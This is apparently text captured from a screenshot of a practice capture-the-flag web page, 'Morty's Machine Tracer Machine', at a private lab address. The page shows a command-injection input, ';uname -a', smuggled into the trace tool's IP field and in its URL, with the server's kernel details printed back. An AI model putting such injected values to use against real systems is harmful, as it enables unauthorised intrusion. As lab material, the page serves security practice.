 Morty's Website localhost.localdomain Super Cool Webpage
192.168.56.106/cgi-bin/tracertool.cgi?ip=%3Buname+-a 140%
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;uname -a
Trace!
Linux localhost.localdomain 4.11.8-300.fc26.x86_64 #1 SMP Thu Jun 29 20:09:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux